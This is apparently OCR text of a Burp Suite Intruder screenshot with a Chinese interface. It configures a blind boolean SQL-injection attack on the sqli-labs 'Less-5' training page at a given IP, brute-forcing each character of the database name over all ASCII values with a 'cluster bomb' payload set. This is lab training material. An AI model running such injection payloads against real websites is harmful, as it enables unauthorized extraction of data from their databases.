 目标 http://47.242.11.182:88 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /Less-5/?id=1%27%20and%20ascii(substr(database(),§1§,1))=§1§%20--+ HTTP/1.1
2 Host: 47.242.11.182:88
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
1-8,集群炸弹爆破
Payload位置: 2 - 1
Payload类型: 数值
Payload数量: 127
请求数量: 1,016
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 1
到(To): 127
爆破全部ascii码
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex